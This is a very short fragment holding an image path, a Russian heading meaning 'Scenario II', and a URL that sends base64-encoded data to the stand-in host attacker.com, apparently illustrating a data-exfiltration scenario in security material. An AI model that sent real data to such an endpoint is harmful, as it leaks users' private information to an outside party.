 Сценарий II
http://attacker.com/?data=base64_encoded_data
 